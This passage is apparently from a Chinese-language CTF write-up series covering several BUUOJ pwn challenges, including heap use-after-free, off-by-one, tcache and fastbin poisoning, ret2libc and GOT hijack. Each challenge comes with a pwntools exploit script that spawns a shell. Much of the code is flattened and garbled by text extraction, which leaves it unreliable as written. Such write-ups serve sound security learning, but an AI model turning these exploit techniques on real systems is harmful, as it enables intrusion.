from pwn import *'DEBUG' 'amd64' 'node3.buuoj.cn' ,27629 )'./stkof' )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )def new (size:int ):b'1' )str (size))b'OK' )def edit (index:int ,size:int ,content ):b'2' )str (index))str (size))b'OK' )def free (index:int ):b'3' )str (index))def dump (index:int ):b'4' )str (index))def exp ():0x10 ) 0x20 ) 0x80 ) 0x10 ) 2 , 0x30 , p64(0 ) + p64(0x21 ) + p64(0x602140 + 0x10 - 0x18 ) + p64(0x602140 + 0x10 - 0x10 ) + p64(0x20 ) + p64(0x90 ))3 )2 , 0x28 , p64(0 ) * 2 + p64(e.got['free' ]) + p64(0x602138 ) + p64(e.got['puts' ]))1 , 0x8 , p64(e.plt['puts' ]))3 )b'\x7f' )[-6 :].ljust(8 , b'\x00' ))'puts' ]'libc base: ' + hex (libc_base))2 , 0x28 , p64(0 ) * 2 + p64(e.got['free' ]) + p64(0x602138 ) + p64(libc_base + libc.search(b'/bin/sh\x00' ).__next__()))1 , 0x8 , p64(libc_base + libc.sym['system' ]))3 )if __name__ == '__main__' :

运行即可 get shell


0x04A.ciscn_2019_es_1 - Use After Free + tcache poisoning 惯例的 checksec ,保护全开
拖入IDA进行分析
大概是有着分配、打印、释放堆块的功能
漏洞点在于释放时指针未置0,存在 UAF(暗示996的公司永远不可能被真正消灭(←🔫
libc 2.27,没有 double free检测,套板子一套带走(感觉现在大部分题目都是套板子a…)
exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
from pwn import *'DEBUG' 'amd64' 'node3.buuoj.cn' ,27368 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.27.so' )def cmd (choice:int ):b"choice:" )str (choice).encode())def new (size:int , content ):1 )b"Please input the size of compary's name" )str (size).encode())b"please input name:" )b"please input compary call:" )b';/bin/sh\x00' )def dump (index:int ):2 )str (index).encode())def free (index:int ):3 )str (index).encode())def exp ():0x10 , b'arttnba3' ) 0x10 , b'arttnba3' ) 0x80 , b'arttnba3' ) 0x10 , b'/bin/sh\x00' ) 0 )0 )0 )b'name:\n' )6 ).ljust(8 , b'\x00' ))0xfffffffff000 'heap base leak: ' + hex (heap_base))0 )0 )0x10 , p64(heap_base + 0x10 )) 0x10 , b'\x00' + b'\x07' * 0xf ) 2 )2 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 96 0x10 '__malloc_hook' ]'libc base leak: ' + hex (libc_base))0 )0 )0x10 , p64(libc_base + libc.sym['__free_hook' ]))0x10 , p64(libc_base + libc.sym['system' ]))3 )if __name__ == '__main__' :

运行即可 get shell

0x04B.cmcc_pwnme2 - ret2libc 惯例的 checksec ,只开了 NX
拖入 IDA 进行分析
直接就有gets()溢出
套板子 ret2libc 即可
exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
from pwn import *'DEBUG' 'node3.buuoj.cn' ,26415 )'./pwnme2' )'/home/arttnba3/Desktop/CTF/libc/32bit/libc-2.23.so' )0x6c b'A' * offset + p32(0xdeadbeef ) + p32(e.plt['puts' ]) + p32(e.sym['main' ]) + p32(e.got['puts' ])b'\xf7' )[-4 :])'puts' ]'libc base leak: ' + hex (libc_base))b'A' * offset + p32(0xdeadbeef ) + p32(libc_base + libc.sym['system' ]) * 2 + p32(libc_base + libc.search(b'/bin/sh\x00' ).__next__())
运行即可 get shell
0x04C.picoctf_2018_shellcode - shellcode 拖入IDA进行分析
大概是会执行我们的输入
输一段shellcode即可
exp如下:
1
2
3
4
5
6
from pwn import *'DEBUG' 'i386' 'node3.buuoj.cn' ,27170 )
运行即可 get shell


0x04D.npuctf_2020_easyheap - off by one 惯例的 checksec ,保护全…只开了 NX 和 canary
拖入IDA进行分析
大概是有着分配、编辑、打印、释放堆块的功能
限制了分配的 chunk 的大小为 0x18/0x38
使用如下结构体存储一个 chunk
1
2
3
4
5
typedef struct __INTERNAL_CHUNK_ { long long size;void * chunk_ptr;
漏洞点在于编辑时可以溢出 1 字节
原本想用 unlink 做的,后面发现出不来…那就只能走常规的 chunk overlapping 了
exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
from pwn import *'DEBUG' 'amd64' 'node3.buuoj.cn' ,26338 )'./npuctf_2020_easyheap' )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.27.so' )def cmd (choice:int ):b"Your choice :" )str (choice).encode())def new (size:int , content ):1 )b"Size of Heap(0x10 or 0x20 only) : " )str (size).encode())b"Content:" )def edit (index:int , content ):2 )b"Index :" )str (index).encode())b"Content: " )def dump (index:int ):3 )b"Index :" )str (index).encode())def free (index:int ):4 )b"Index :" )str (index).encode())def exp ():for i in range (10 ):0x18 , b'arttnba3' )for i in range (9 ):b'arttnba3' * 3 + p8(0xa1 ))for i in range (7 ):8 - i)1 )for i in range (4 ):0x18 , b'arttnba3' )0x18 , b'arttnba3' )5 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 96 0x10 - libc.sym['__malloc_hook' ]'libc base: ' + hex (libc_base))0x38 , b'arttnba3' )6 , p64(0xdeadbeef ) + p64(libc_base + libc.sym['__free_hook' ]))1 , p64(libc_base + libc.sym['system' ]))6 , p64(0xdeadbeef ) + p64(libc_base + libc.search(b'/bin/sh\x00' ).__next__()))1 )if __name__ == '__main__' :

运行即可 get shell
0x04E.picoctf_2018_can_you_gets_me - ret2text + ret2shellcode 惯例的checksec,只开了NX
拖入IDA进行分析
静态编译,gets()溢出
套板子mprotect + shellcode,exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from pwn import *'i386' 'node3.buuoj.cn' ,29207 )'./PicoCTF_2018_can-you-gets-me' )0x1000 ) & 0xfffff000 0x18 'pop ebx ; pop esi ; pop edi ; pop ebp ; ret' )).__next__()'mprotect' ]'read' ]b'A' *offset + p32(0xdeadbeef ) + p32(mprotect_addr) + p32(pop_ebx_esi_edi_ebp_ret) + p32(sc_addr) + p32(0x100 ) + p32(0x7 ) + p32(0xdeadbeef ) + p32(read_addr) + p32(sc_addr) + p32(0 ) + p32(sc_addr) + p32(0x100 )1 )
运行即可 get shell
0x04F.picoctf_2018_got_shell - got hijack 惯例的checksec,只开了NX
拖入IDA进行分析
任意地址写4字节
有后门函数
exi的got改为后门函数地址即可,exp如下:
1
2
3
4
5
6
7
8
from pwn import *'i386' 'node3.buuoj.cn' ,25413 )'./PicoCTF_2018_got-shell' )hex (e.got['exit' ]))hex (e.sym['win' ]))
运行即可 get shell


0x050.gyctf_2020_some_thing_exceting - Use After Free + Fastbin double free 惯例的 checksec ,除了PIE以外的保护全开
拖入IDA进行分析
大概是有着分配、打印、释放堆块的功能,编辑功能不可用


初始化时会将flag读入到bss段上,且将bss段上某个字节设为 0x60 (暗示(明示)在 bss 上构造 fake chunk)


一次会分配三个chunk,一个小chunk用来装用户的两个chunk,限制了大小不能大于0x70

存在UAF
那就通过fastbin double free获取一个位于bss段上的chunk后打印就有flag了
exp如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
from pwn import *'amd64' 'node3.buuoj.cn' ,28556 )def cmd (choice:int ):b"> Now please tell me what you want to do :" )str (choice).encode())def new (size1:int , content1, size2:int , content2 ):1 )b"> ba's length : " )str (size1).encode())b"> ba : " )b"> na's length : " )str (size2).encode())b"> na : " )def free (index:int ):3 )b"> Banana ID : " )str (index).encode())def dump (index:int ):4 )b"> SCP project ID : " )str (index).encode())def exp ():0x50 , b'arttnba3' , 0x50 , b'arttnba3' )0x50 , b'arttnba3' , 0x50 , b'arttnba3' )0 )1 )0 )0x50 , p64(0x6020a0 - 0x8 ), 0x50 , b'arttnba3' )0x50 , b'arttnba3' , 0x20 , b'arttnba3' )0x50 , b'a' , 0x50 , b'f' )4 )if __name__ == '__main__' :

运行即可获得flag
0x051 ~ 0x060 0x051.axb_2019_brop64 - ret2libc | BROP 原题是Blind pwn,不过buu上给了二进制文件,那这道题就用两种方法来做做

解法一:ret2libc 惯例的checksec,只开了NX
拖入 IDA 进行分析
